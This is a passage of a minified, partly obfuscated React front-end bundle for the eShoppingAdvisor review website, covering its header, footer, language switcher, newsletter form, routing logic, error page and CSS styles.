e=["W4OnW7xdJmkbEq","WQSXdYTk","WP/cSCoMomojW5NcKsOUlCoXWRBdPG","AmonW73dOmkM","W7RdV8kpw8kF","W4hcTeCVW7vOW5JcSW/dPSka","W5jkWQnuC8kJW4hcLZ1oe2fw","uSkHWQbirq","W519ueKGEmo6amklEmogWP4E","W5rvxe7cOq","smoHWPNcJmkW","n8oTWR4ZdLvw","WPlcGSo0fmoLo2e","imk7WRhcLNRcRdVcPa","W4NcSeeOW7O3WQ3cII3dMSk9WPTQ","W4RdKmk9WONdJ3WvWR3cUxpdPbvI","WQ5nj043t2ldJa","W6O6uSoxm8kehLyJjSoz","W5hdNSkYqCk3BeFdSI8EW5ZcHW","WPyRDGeCrSony0tcJ8kTW6e","EmoZWPSpea","k8kDmX3dOSo5WOe","W6TWAvxcMq","fmkDarCf","WQ7cQCoYsJJcKSoFgtldLmoBWQzT","WPyxWRrfla","h8kWW49FWQq","CCoMESolgciC","aCoRsW","dmoVW6TGx8knjLCCWOeCAq","WQNcPCoEW63cTG","W7VdL8kTc0O","nSkCW4WlCmkdWP8","WQBdMSopWP0w","m8kkW6mEDSkk","CSokWPGCb1S","W7ukv8kghYNdPSo3lmoiW5hdSxC","W63cJ8kZW7r0tmo+mSoKW5pcQMy"];return(qd=function(){return e})()}function Gd(e,t,o){const i={zlJPQ:function(e,...t){return e(...t)},FMLjT:function(e,t){return e&&t},yIozt:function(e,t){return e(t)},GtfQY:function(e,t,o){return e(t,o)},Yvuac:function(e,...t){return e(...t)}};let n=null;return function(...r){const s=jd,a=i[s(470,"UMO#")](o,!n);n&&i[s(480,"TJnV")](clearTimeout,n),n=i[s(499,"p)9]")](setTimeout,()=>{n=null,i[jd(493,"oK@l")](e,...r)},t),a&&i[s(486,"SztH")](e,...r)}}function jd(e,t){const o=qd();return jd=function(t,i){let n=o[t-=462];if(void 0===jd.apEykJ){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};jd.aiQKRY=t,e=arguments,jd.apEykJ=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===jd.WpiSUW&&(jd.WpiSUW=!0),n=jd.aiQKRY(n,i),e[r]=n),n},jd(e,t)}!function(){const e=jd,t=qd();for(;;)try{if(174983==-parseInt(e(477,"Obh7"))/1+-parseInt(e(478,"l8Y@"))/2*(parseInt(e(471,"TJnV"))/3)+parseInt(e(479,"UXjF"))/4*(-parseInt(e(476,"fbg0"))/5)+parseInt(e(468,"p)9]"))/6+-parseInt(e(496,"(7k["))/7+-parseInt(e(474,"nPW["))/8+parseInt(e(466,"v!#m"))/9)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Ld=({isMobileMenuOpen:e,toggleMobileMenu:t})=>{const i=_s(),n=Ts(ei),{t:r}=uc(),s=null!==To().pathname.match(/^\/[a-zA-Z]{2}(\/)?$/),a=Ts(yi),c=Ts(Ri),[d,l]=u.useState(!1);function p(){i(Ci())}return u.useEffect(()=>{const e=Gd(()=>{var e;const t=window.scrollY;l(t>=25);let o=(null==(e=document.getElementById("searchContainer"))?void 0:e.offsetTop)||Number.POSITIVE_INFINITY;a&&(o-=88),i(Si(o<=t))},15);return window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),o.jsxs(o.Fragment,{children:[o.jsx("div",{className:!s||a||d||e?"header":"header transparent",style:s?{}:{marginBottom:"unset"},children:o.jsx("div",{className:"container py-4",children:o.jsxs("div",{className:"row align-items-center justify-content-between",children:[o.jsxs("div",{className:"col-sm-12 col-lg-auto text-center",children:[o.jsx("span",{className:"mobile-menu-trigger d-block d-lg-none menu-mobile-button white-color \n                \n                 py-1 px-2",onClick:t,children:e?o.jsx(I,{icon:["fas","times"]}):o.jsx(I,{icon:["fas","bars"]})}),(!s||a)&&o.jsx("span",{className:"mobile-menu-search-trigger d-block search-bar-mobile-button white-color \n                  \n                   py-1 px-2 d-lg-none "+(c?"":"hide-mobile-menu"),onClick:p,children:c?o.jsx(I,{icon:["fas","times"]}):o.jsx(I,{icon:["fas","magnifying-glass"]})}),o.jsx("picture",{className:"logo-header",children:o.jsx(xc,{to:"/",children:o.jsx("img",{src:Pc,alt:r("header.logoAlt"),className:"img-fluid my-1",loading:"lazy"})})})]}),o.jsx("div",{className:"col-auto d-none d-lg-flex",children:o.jsx(xc,{to:"/categorie",className:"simple-white-link btn btn-simple-link mx-2",rel:"nofollow",children:r("header.categories")})}),o.jsxs("div",{className:"col-auto d-none d-lg-flex align-items-center",children:[n?o.jsx(Ac,{}):o.jsx(o.Fragment,{children:o.jsx(xc,{to:"/areariservata/user-login",state:{from:{pathname:"/areariservata/profilo"}},className:"simple-white-link btn btn-simple-link ms-2 pe-3",rel:"nofollow",children:r("header.loginRegister")})}),!s&&o.jsx("span",{className:"simple-white-link btn btn-simple-link me-3 font-23 "+(c?"simple-orange-txt":""),onClick:p,children:c?o.jsx(I,{icon:["fas","search-minus"]}):o.jsx(I,{icon:["fas","search"]})}),o.jsx(xc,{to:"https://eshoppingadvisor.com/aziende/",className:"btn btn-gradient-blue py-2 px-auto","data-tm":"TM_header_links",children:r("header.businessAccess")})]})]})})}),!s&&c&&o.jsx(zd,{})]})},Md=()=>o.jsx(o.Fragment,{children:o.jsx("div",{className:"header mb-3",style:{position:"relative"},children:o.jsx("div",{className:"container py-2",children:o.jsx("div",{className:"row align-items-center justify-content-center",children:o.jsx("div",{className:"col-sm-12 col-lg-auto text-center",children:o.jsx("picture",{className:"logo-header",children:o.jsx("img",{src:Pc,alt:"eShoppingAdvisor",className:"img-fluid my-1",loading:"lazy"})})})})})})}),Qd="/assets/logo-ast.ee389847.png",Vd=()=>{const{currentLanguage:e,changeLanguage:t}=uc(),n=[{value:"it",label:pc(202,"@%U5"),flag:pc(323,"XER@")},{value:"en",label:pc(315,"D82o"),flag:pc(342,"ipAj")},{value:"es",label:pc(247,"lzEP"),flag:pc(250,"^d]l")},{value:"fr",label:pc(273,"kNpy"),flag:pc(195,"s7$d")},{value:"de",label:pc(284,"^d]l"),flag:pc(217,"[@g*")}],r=n.find(t=>t.value===e);return o.jsx("div",{className:"language-switcher",children:o.jsxs(i,{children:[o.jsx(i.Toggle,{bsPrefix:" ",className:"dropdown btn btn-outline-white d-block text-left overflow-visible",children:o.jsxs("span",{className:"lang-sel","data-bs-toggle":"dropdown",children:[r&&o.jsx("span",{className:"flag-emoji me-2",children:r.flag}),(null==r?void 0:r.label)||"Italiano",o.jsx("span",{className:"float-right",children:o.jsx(I,{icon:["fas","chevron-down"]})})]})}),o.jsx(i.Menu,{children:n.map(n=>o.jsxs(i.Item,{as:"li",className:"lang-elem",onClick:()=>{return e=n.value,void t(e);var e},active:n.value===e,children:[o.jsx("span",{className:"flag-emoji me-2",children:n.flag}),n.label]},n.value))})]})})},Dd=[{title:"eShoppingAdvisor",translationKey:"eshoppingadvisor",links:[{text:"Parlano di noi",translationKey:"talkAboutUs",url:"https://www.eshoppingadvisor.com/blog/category/rassegne",target:"_blank"},{text:"Diventa partner",translationKey:"becomePartner",url:"https://www.eshoppingadvisor.com/aziende/programma-partner",target:"_blank"},{text:"Video",translationKey:"videos",url:"https://www.eshoppingadvisor.com/blog/video-gallery",target:"_blank"},{text:"Blog",translationKey:"blog",url:"https://www.eshoppingadvisor.com/blog",target:"_blank"},{text:"Contattaci",translationKey:"contactUs",url:"contattaci",target:"_self"}]},{title:"Per l'e-Commerce",translationKey:"forEcommerce",links:[{url:"https://www.eshoppingadvisor.com/aziende/piani",text:"Piani",translationKey:"plans",target:"_blank"},{url:"https://www.eshoppingadvisor.com/aziende/import-recensioni/",text:"Aggrega recensioni",translationKey:"aggregateReviews",target:"_blank"},{url:"https://www.eshoppingadvisor.com/aziende/servizi-ecommerce/",text:"Come funziona",translationKey:"howItWorks",target:"_blank"},{url:"https://www.eshoppingadvisor.com/aziende/developers/",text:"Area sviluppatori",translationKey:"developerArea",target:"_blank"},{url:"https://www.eshoppingadvisor.com/aziende/contatti/",text:"Collabora con noi",translationKey:"collaborateWithUs",target:"_blank"},{url:"https://www.eshoppingadvisor.com/aziende/faq/",text:"FAQ",translationKey:"faq",target:"_blank"}]},{title:"Per i consumatori",translationKey:"forConsumers",links:[{url:"info/coupon-info",text:"Guadagna coupon sconto",translationKey:"earnDiscountCoupons",target:"_self"},{url:"coupon/ultimi-coupon",text:"Catalogo coupon",translationKey:"couponCatalog",target:"_self"},{url:"vantaggi",text:"Vantaggi",translationKey:"advantages",target:"_self"},{url:"https://www.ecommercesicuro.com/",text:"Verifica un eCommerce",translationKey:"verifyEcommerce",target:"_blank"},{url:"https://www.eshoppingadvisor.com/aziende/policy-recensioni-eshoppingadvisor/",text:"Politica Anti Frode e Spam",translationKey:"antiFraudPolicy",target:"_blank"},{url:"faq",text:"FAQ",translationKey:"faq",target:"_self"}]}],Bd=[{url:"https://www.instagram.com/eshoppingadvisor",icon:["fab","instagram"]},{url:"https://www.youtube.com/channel/UCtMuZfE3wPcyQDlPzFxaImA",icon:["fab","youtube"]},{url:"https://www.linkedin.com/company/eshoppingadvisor",icon:["fab","linkedin"]},{url:"https://facebook.com/eshoppingadvisoritalia",icon:["fab","facebook"]},{url:"https://x.com/Eshoppingadvis",icon:["fab","x-twitter"]},{url:"https://www.tiktok.com/@eshoppingadvisoritalia",icon:["fab","tiktok"]}],Fd=({linkList:e,translationPrefix:t})=>{const{t:i}=O("common");return e.map((e,n)=>o.jsxs(xc,{to:e.url,className:"simple-link mb-2 d-block",target:e.target,children:[" ",i(`${t}.${e.translationKey}`)||e.text," "]},n))},Jd=({socialList:e})=>o.jsx("ul",{className:"social-list",children:e.map((e,t)=>o.jsx(xc,{to:e.url,target:"_blank",children:o.jsx(I,{icon:e.icon})},t))}),Hd=({config:e})=>{const{t:t}=O("common"),[i,r]=u.useState(!1);return o.jsx(o.Fragment,{children:o.jsxs("div",{className:"col-12 col-lg-2 my-3 my-lg-0 mx-auto",children:[o.jsx("h5",{className:"mb-0 mb-md-3",children:o.jsxs("span",{className:"bolder-dark-title font-16 footer-collapse-trigger",onClick:()=>r(!i),"aria-controls":e.title,"aria-expanded":i,children:[" ",t(`footer.sections.${e.translationKey}`)||e.title," ",o.jsxs("span",{className:"d-inline d-lg-none float-right",children:[" ",o.jsx(I,{icon:["fas","chevron-down"]})," "]})]})}),o.jsx(n,{in:i,children:o.jsx("div",{id:e.title,className:"footer-collapse-section mt-3 mt-md-0",children:o.jsx(Fd,{linkList:e.links,translationPrefix:"footer.links"})})}),o.jsx("span",{className:"border-top border-dark mt-3 w-100 d-block d-lg-none",children:" "})]})})},Kd=()=>{const{t:e}=O("common"),t=No(),i={email:"",privacy:!1},[n,r]=u.useState(i);function s(e){const{name:t,value:o,type:i,checked:n}=e.target;r(e=>({...e,[t]:"checkbox"===i?n:o}))}return o.jsxs("footer",{"data-tm":"TM_footer_links",children:[o.jsx("div",{className:"footer-top",children:o.jsx("div",{className:"container",children:o.jsxs("div",{className:"row py-3 py-md-5",children:[o.jsxs("div",{className:"col-12 col-lg-3 px-4 my-3 my-lg-0 text-center",children:[o.jsx(xc,{to:"/",className:"d-block footer-logo",children:o.jsx("img",{src:Qd,alt:"eShoppingAdvisor",className:"img-fluid",loading:"lazy"})}),o.jsxs("div",{className:"d-none d-lg-block",children:[o.jsxs(xc,{to:"/areariservata/login",className:"btn btn-gradient-orange d-block py-3 my-3",children:[" ",e("footer.login")," "]}),o.jsxs(xc,{to:"/registrazione/cliente",className:"btn btn-outline-orange d-block py-3 my-3",children:[" ",e("footer.signUpFree")," "]})]})]}),Dd.map((e,t)=>o.jsx(Hd,{config:e},t)),o.jsxs("div",{className:"col-12 col-lg-3 px-md-4",children:[o.jsxs("h5",{className:"bolder-dark-title",children:[" ",e("footer.newsletter")," "]}),o.jsxs("form",{className:"closed horizontal-form form form-registrazione myform mt-3 mt-md-0",children:[o.jsx("div",{className:"form-group mb-3",children:o.jsx("input",{type:"email",name:"email",autoComplete:"email",className:"form-control form-control-custom gray-txt",placeholder:e("footer.emailPlaceholder"),value:n.email,onChange:s})}),o.jsxs("p",{className:"privacy-newsletter",children:[o.jsx("input",{type:"radio",id:"newsletter-accept",className:"newsletter-accept me-1",name:"privacy",checked:n.privacy,onChange:s}),o.jsxs("label",{htmlFor:"newsletter-accept",children:[e("footer.acceptPrivacy")," ",o.jsxs(xc,{to:"/informativa-privacy",children:[" ",e("footer.privacyPolicy")," "]})]})]}),o.jsxs("button",{type:"button",className:"btn btn-gradient-orange d-block py-3 my-3 w-100",disabled:""==n.email||!n.privacy,onClick:()=>async function(){t("/newsletter/iscriviti",{state:{email:n.email}}),r(i)}(),children:[" ",e("footer.subscribeNewsletter")," "]})]}),o.jsx("span",{className:"border-top border-dark mt-3 w-100 d-block d-lg-none",children:" "})]}),o.jsx("div",{className:"col-12 d-lg-none",children:o.jsxs("div",{className:"row mt-3",children:[o.jsx("div",{className:"col-6",children:o.jsxs(xc,{to:"/areariservata/login",className:"btn btn-gradient-orange d-block py-3 my-3",children:[" ",e("footer.login")," "]})}),o.jsx("div",{className:"col-6",children:o.jsxs(xc,{to:"/registrazione/cliente",className:"btn btn-outline-orange d-block py-3 my-3",children:[" ",e("footer.signUpFree")," "]})})]})})]})})}),o.jsx("div",{className:"footer-bottom text-center",children:o.jsx("div",{className:"container",children:o.jsxs("div",{className:"row py-4 align-items-center",children:[o.jsx("div",{className:"col-12 col-lg-2",children:o.jsx(Vd,{})}),o.jsx("div",{className:"col-12 col-lg-7",children:o.jsxs("div",{className:"row",children:[o.jsx("div",{className:"col-12",children:o.jsxs("span",{className:"footer-info",children:[o.jsxs(xc,{to:"/manleva",className:"bold-white-link",children:[" ",e("footer.termsOfUse")," "]}),o.jsxs("span",{className:"bold-white-txt d-none d-lg-inline-block",children:[" ","|"," "]}),o.jsxs(xc,{to:"/informativa-privacy",className:"bold-white-link",children:[" ",e("footer.privacyPolicy")," "]}),o.jsxs("span",{className:"bold-white-txt d-none d-lg-inline-block",children:[" ","|"," "]}),o.jsxs(xc,{to:"/disclaimer",className:"bold-white-link",children:[" ",e("footer.disclaimer")," "]}),o.jsxs("span",{className:"bold-white-txt d-none d-lg-inline-block",children:[" ","|"," "]}),o.jsxs(xc,{to:"#",className:"bold-white-link iubenda-cs-preferences-link",children:[" ",e("footer.cookieSettings")," "]})]})}),o.jsx("div",{className:"col-12",children:o.jsxs("span",{className:"footer-info simple-white-txt",children:[" ","World Advisor S.r.l. ",e("footer.allRightsReserved")," P.Iva 13826511001 |"," ",o.jsx("a",{href:"mailto:info@eshoppingadvisor.com",className:"simple-white-link",children:"info@eshoppingadvisor.com"})]})})]})}),o.jsx("div",{className:"col-12 col-lg-3",children:o.jsx(Jd,{socialList:Bd})})]})})})]})},Ud=()=>Ts(e=>{const t=[...Object.values(e.baseApi.queries),...Object.values(e.esaScraperApi.queries)],o=["getUserReviews","getUserProductReviews","getInvitationsOrders"];return t.filter(e=>(null==e?void 0:e.endpointName)&&o.includes(null==e?void 0:e.endpointName)).some(e=>"pending"==(null==e?void 0:e.status))})?o.jsx("div",{id:"waitOverlay",className:"waitOverlay",children:o.jsx("img",{alt:"coda-bianca",src:Ic,className:"img-fluid",style:{width:"200px"}})}):o.jsx(o.Fragment,{}),Zd=({index:e,message:t,type:i})=>{const n=_s();return o.jsx(r,{onClose:()=>n(ar(e)),show:!0,delay:2e3,autohide:!0,bg:i,className:"align-items-center text-white border-0",children:o.jsxs("div",{className:"d-flex",children:[o.jsxs(r.Body,{children:[" ",t," "]}),o.jsx("span",{className:"me-3 m-auto",onClick:()=>n(ar(e)),children:o.jsx(I,{icon:["fas","times"]})})]})})},Xd=()=>{const e=Ts(cr);return o.jsx(o.Fragment,{children:e.length>0&&o.jsx("div",{"aria-live":"polite","aria-atomic":"true",className:"bg-dark position-relative",style:{minHeight:"240px"},children:o.jsx(s,{containerPosition:"fixed",className:"p-3 end-0",style:{top:"90px"},children:e.map((e,t)=>o.jsx(Zd,{index:t,...e},t))})})})},Yd=()=>{const e=_s(),t=No(),i=To(),[n,r]=u.useState(!1);Io();const[s,a]=u.useState(!1),c=Ts(ei),[d,l]=u.useState(!0),p=["/it/eshop/","/it/reviews/"],m=["/it/","/it"],[h,W]=u.useState(!0),[g,f]=u.useState(!0);return(()=>{const e=lc,t={CayjA:function(e){return e()},wGvsY:function(e){return e()},BrJkc:function(e,t,o){return e(t,o)},qtHPW:function(e,t,o){return e(t,o)},cVada:e(322,"!8#*"),SfNGw:function(e){return e()},hGCSw:function(e,t){return e!==t},jMFyB:e(297,"^iqK")+e(318,"oBEN"),LkULb:function(e){return e()}},{lang:o}=t[e(311,"$$61")](Io),i=t[e(344,"^(WD")](No);t[e(277,"n[V%")](u.useEffect,()=>{const n=e,r=t[n(342,"x@kh")](sc),s=window[n(289,"Xj(6")][n(347,"^iqK")][n(270,"g!)b")]("/")[n(337,"VvnY")](Boolean);if(r[n(331,"FygB")](s[0])){if(o&&!r[n(283,"6p$E")](o))t[n(284,"$$61")](i,t[n(279,"iC2$")],{replace:!0});else if(o&&r[n(353,"!@gd")](o)){const e=t[n(290,"rz6M")](cc);t[n(308,"8MO&")](e,o)&&localStorage[n(336,"4EHL")](t[n(292,"exee")],o)}}else{const e="/"+t[n(294,"6p$E")](dc)+window[n(293,"(0)P")][n(349,"!8#*")]+window[n(289,"Xj(6")][n(327,"Eo&E")];t[n(314,"4EHL")](i,e,{replace:!0})}},[o,i])})(),Do.dataLayer({dataLayer:{event:"pageview"}}),u.useEffect(()=>{document.body.classList.remove("disable-scroll"),r(!1),window.scrollTo(0,0)},[i]),u.useEffect(()=>{(async()=>{const t=await localStorage.getItem("user");if(t){const o=await hn(t);o&&e(Xo(o))}a(!0)})()},[e]),u.useEffect(()=>{const t=["/invia-recensione","/insert-product-review/invitation","/insert-review","/reviews-upload","/google-review/invitation"].map(e=>i.pathname.includes(e)).includes(!0);W(!t),f(!t),["/areariservata/login","/registrazione/cliente"].includes(i.pathname)||c||(e(Ei(void 0)),e(Gi(void 0)));const o=p.some(e=>i.pathname.includes(e))||m.includes(i.pathname);l(!o)},[i,c,e,t]),o.jsx(o.Fragment,{children:s&&o.jsxs(o.Fragment,{children:[d&&o.jsx(Ma,{showOrganization:!0,showImageObject:!0,metaTitle:"eShoppingAdvisor: leggi e scrivi Recensioni, fai acquisti Sicuri",metaDescription:"Leggi le recensioni di tutti gli e-commerce e dei loro prodotti, trova le migliori offerte. Acquista online sui siti più sicuri e risparmia!"}),h?o.jsx(Ld,{isMobileMenuOpen:n,toggleMobileMenu:function(){n?document.body.classList.remove("disable-scroll"):document.body.classList.add("disable-scroll"),r(!n)}}):o.jsx(Md,{}),o.jsx(Eo,{}),g&&o.jsx(Kd,{}),n&&o.jsx(Rc,{}),o.jsx(Ud,{}),o.jsx(Xd,{})]})})},$d="/assets/loader-ast.ee389847.webp",el=({customContainerClass:e="",customLoaderSize:t=""})=>{const i=t.length>0?t:"200px",n=e.length>0?e:"d-flex w-100 vh-100 justify-content-center align-items-center";return o.jsx("div",{className:n,children:o.jsx("div",{id:"waitLoader",className:"waitLoader",children:o.jsx("img",{alt:"loading-spinner",src:$d,className:"img-fluid",style:{width:i},loading:"eager","data-lcp-exclude":"true"})})})},tl="/assets/error_img-ast.ee389847.png",ol=()=>{const e=zo();return o.jsxs("section",{className:"error-page user-area-page",children:[o.jsx("div",{className:"container",children:o.jsx("div",{className:"row",children:o.jsx("div",{className:"col-12",children:o.jsxs("div",{className:"w-container utente",children:[o.jsx("div",{className:"row",children:o.jsx("div",{className:"col-12 text-center",children:o.jsx("img",{src:tl,className:"img-fluid d-inline"})})}),o.jsx("div",{className:"row",children:o.jsxs("div",{className:"col-12 text-center",children:[o.jsx("h3",{children:"Oops! Qualcosa non ha funzionato."}),o.jsx("p",{children:"Ci dispiace. Si è verificato un errore imprevisto."}),o.jsx("p",{children:o.jsx("i",{children:e.statusText||e.message})}),o.jsxs("span",{className:"back-to-home",children:[o.jsx(I,{icon:["fas","caret-right"]}),"Vai alla ",o.jsx(xc,{to:"/",children:"Home Page"})]})]})})]})})})}),o.jsx("style",{children:".error-page h3{color:#19549b;font-size:30px;margin:30px 0 10px}.error-page .back-to-home,.error-page .back-to-home a,.error-page p{font-size:15px}.error-page .back-to-home i{color:#19549b;font-size:18px;margin-right:5px;margin-top:-2px;vertical-align:middle}.error-page .back-to-home a{color:#eb6717;font-weight:700}section.user-area-page{padding:60px 0}section.user-area-page .form-user h3{color:#19549b;font-size:32px;padding-bottom:30px;text-align:center}section.user-area-page .form-user input.form-control{width:100%}section.user-area-page .form-user #user-access-data{margin-top:30px}section.user-area-page .form-user .form-footer{margin-top:40px}section.user-area-page .form-user .btn-user-form{background-color:#eb6717;border:0;border-radius:6px;color:#fff;cursor:pointer;font-size:17px;height:48px;width:250px}section.user-area-page .form-user .btn-export{background-color:#fff;border:1px solid #19549b;border-radius:6px;color:#19549b;font-size:17px;height:48px;line-height:34px;max-width:100%;vertical-align:top;width:250px}section.user-area-page .form-user .btn-export:hover{background-color:#fff}section.user-area-page .delete-account-btn{bottom:-60px;color:#19549b;font-size:13px;left:-60px;position:relative}section.user-area-page .delete-account-btn i{margin-right:5px}section.user-area-page .userArea-menu{border-radius:8px;box-shadow:0 0 6px #00000029;padding:20px}section.user-area-page .userArea-menu .userArea-top{border-bottom:2px solid #efefef;padding:10px}section.user-area-page .userArea-menu .user-avatar{padding-bottom:20px}section.user-area-page .userArea-menu .user-avatar img{display:block;height:126px;margin:0 auto;width:126px}section.user-area-page .userArea-menu .user-data span{display:block;font-size:11px;text-align:center;width:100%}section.user-area-page .userArea-menu .user-data span.username{font-size:20px;font-weight:700}section.user-area-page .userArea-menu .userArea-middle{border-bottom:2px solid #efefef;padding:10px}section.user-area-page .userArea-menu .userArea-middle .user-menu{list-style:none;margin:20px 0 0;padding:0}section.user-area-page .userArea-menu .userArea-middle .user-menu li{padding-bottom:20px}section.user-area-page .userArea-menu .userArea-middle .user-menu li a{color:#000;font-size:15px}section.user-area-page .userArea-menu .userArea-middle .user-menu li.active a{color:#eb6717;font-weight:700}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon{display:inline-block;margin-right:5px;margin-top:-2px;vertical-align:middle;width:30px}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon img{display:block;margin:0 auto;max-height:20px;max-width:20px}.user-area-page .table-reviews .review-inspect-link svg{height:12px;vertical-align:middle;width:23px}.user-area-page .table-reviews .review-update-link svg{height:20px;vertical-align:middle;width:21px}.user-area-page .table-reviews .review-delete-link svg{height:20px;vertical-align:middle;width:15px}section.user-area-page .rev-prod-img{border-radius:10px;box-shadow:0 0 6px #00000029;float:left;height:120px;margin-right:15px;overflow:hidden;text-align:center;width:120px}section.user-area-page .rev-prod-img img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}section.user-area-page .rev-prod-name{float:left;font-size:24px;font-weight:700;width:calc(100% - 135px)}section.user-area-page .rev-prod-eshop{color:#eb6717;font-size:20px;font-weight:700}section.user-area-page .rev-prod-eshop img{margin-top:-5.5px;vertical-align:middle}section.user-area-page .container-rating-main.rating-prod{padding-top:15px}section.user-area-page .rev-prod-desc{position:relative}section.user-area-page .rev-prod-desc .insert-date{color:#8b8b8b;font-size:10px;font-weight:400;left:0;position:absolute;top:-20px}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon{text-align:center}section.user-area-page .userArea-menu .userArea-middle .user-menu li:hover svg{fill:#eb6717}.user-area-page .reviews-list #eshopList .pager{box-shadow:none}section.user-area-page .form-user .btn-export:hover{background:#206ac5;border-color:#19549b;color:#fff}@media (min-width:992px){section.access-page,section.contatti-page,section.default-page,section.info-coupon-page,section.profile-page,section.review-page{padding-top:190px!important}.internal section.user-area-page{padding-top:220px!important}}@media (max-width:767px){section.user-area-page .w-container.utente{padding:30px 20px}.user-area-page .review-item .review-detailed-rating .review-cert.prod-cert{top:-25px}.user-area-page .review-item .review-text.prod-text{padding-bottom:30px}}@media (max-width:991px){section.user-area-page{padding:60px 0 0}section.user-area-page .w-container.utente{margin:20px 0 60px}section.user-area-page .w-container.utente.vetrina section.user-area-page .w-container.utente.reviews section.user-area-page .w-container.utente.riconoscimenti{margin-bottom:30px}}@media (max-width:767px){section.user-area-page .form-user .form-footer{margin-top:15px}section.user-area-page .form-user .btn-export{margin-bottom:20px}section.user-area-page .myform span#ClientePublicForm_sesso{width:100%}}@media (max-width:575px){section.user-area-page .rev-prod-img{height:70px;width:70px}section.user-area-page .rev-prod-name{font-size:20px;width:calc(100% - 85px)}section.user-area-page .delete-account-btn{display:inline-block;padding-top:30px;position:static}section.user-area-page .form-user .btn-export{margin-bottom:30px}section.user-area-page .w-container.utente{box-shadow:none;padding:0!important}}@media (max-width:320px){section.user-area-page .rev-prod-name{font-size:18px}}.highlighted-boxes .container{margin-top:-220px;position:relative;z-index:1}.home-groups .container{margin-top:0;position:relative;z-index:1}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media print{.container{min-width:992px!important}}.insert-review.w-container .hide{display:none}.insert-review.w-container{border-radius:8px;box-shadow:0 0 6px #00000029;margin:70px 0;padding:30px 20px}.insert-review.w-container .myform input[type=password].form-control,.insert-review.w-container .myform input[type=text].form-control{width:100%}.insert-review.w-container .myform div[class^=step-] input[type=password].form-control,.insert-review.w-container .myform div[class^=step-] input[type=text].form-control{margin:0 auto;max-width:100%;width:318px}.insert-review.w-container .myform input[type=text].shop-url-field{font-weight:700;padding-left:75px}.insert-review.w-container .myform .eshop-description h3{font-weight:700}.insert-review.w-container .myform .label-inside{bottom:-40px;left:10px;position:relative}.insert-review.w-container .myform label.label_rwc{display:inline;font-size:20px;padding-right:15px}.insert-review.w-container .myform label.label_rwc i{height:20px;margin-right:10px;position:relative;top:4px}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{border:0;border-bottom:2px solid #4775af;border-radius:0;display:inline;margin-bottom:22px;width:calc(100% - 166px)!important}.insert-review.w-container .myform input.shop-mail{display:block;width:100%!important}.insert-review.w-container .myform .rev-desc{border:2px solid #4775af;border-radius:0;height:225px}.insert-review.w-container .myform .label-inside i{color:#eb6717}.insert-review.w-container div[id^=step-rev] h2{color:#4775af;font-size:34px;text-align:center}.insert-review.w-container .eshop-details{border-bottom:2px solid #e5e3e3;border-top:2px solid #e5e3e3;margin:20px 0 30px;padding:30px 0}.insert-review.w-container a.next-step.btn-orange{display:block;max-width:100%;width:200px}.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange{background-color:#eb6717;border-radius:6px;color:#fff;font-size:15px;height:41px;line-height:41px;margin:0 auto;text-align:center}.insert-review.w-container a.prev-step.btn-orange{left:15px;position:absolute;top:0;width:40px}.insert-review.w-container a.next-step.btn-orange.disabled{background-color:#e5e3e3;pointer-events:none}.insert-review.w-container .myform button.btn-form-orange,.insert-review.w-container .myform input[type=submit].btn-form-orange{display:inline}.insert-review.w-container #loginAdmin-form{display:none}#btn-review.disabled,.insert-review.w-container .access-rev-btn.disabled,.insert-review.w-container .invia_anonima.disabled{pointer-events:none}.insert-review.w-container .access-rev-btn.disabled{background-color:#e3e3e3}.insert-review.w-container .invia_anonima.disabled{border-color:#e3e3e3;color:#e3e3e3}section.user-area-page .w-container.utente{border-radius:8px;box-shadow:0 0 6px #00000029;padding:30px 60px}section.user-area-page .w-container.utente.vetrina{padding:30px}.profile-page .w-container.utente.vetrina{border-radius:8px;box-shadow:0 0 6px #00000029;margin:50px 0;padding:30px 60px}.w-container.utente.reviews-list{padding:30px 20px!important}.w-container.riconoscimenti h2{color:#19549b;font-size:30px;text-align:center}.w-container.riconoscimenti h2 i{font-size:20px;margin-left:10px}.w-container.riconoscimenti div[id^=c_]{margin-bottom:35px;padding-bottom:15px}.w-container.utente h2.title-main{color:#19549b}.w-container.utente p.general-notify{display:block;margin-top:20px;width:100%}.w-container.utente.elimina h3{color:#19549b;font-size:30px;margin-bottom:50px;text-align:center}.w-container.utente.elimina .btn-danger,.w-container.utente.elimina .btn-danger:hover{background-color:#e61e1e}.review-prod-page .insert-review.w-container{margin:100px 0 150px}.insert-review.w-container .myform .rev-desc{margin-top:3px}#main-header .middle-menu .menu-actions li.business a,#main-header .middle-menu .menu-actions li.recensione a,.btn-orange-back,.contatti-page .contact-form-submit-div .btn-form-orange,.form-link .upload-img-container,.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange,.link-orange,.myform button.btn-form-orange,.myform input[type=submit].btn-form-orange,.prod-search,.prod-search2,.reviews-list .list-filter .btn-default,.top_recensori_bottom .top_recensori_profile_link,.top_recensori_form .recensori-form .top_recensori_submit,.typeahead li.eshop-s-link 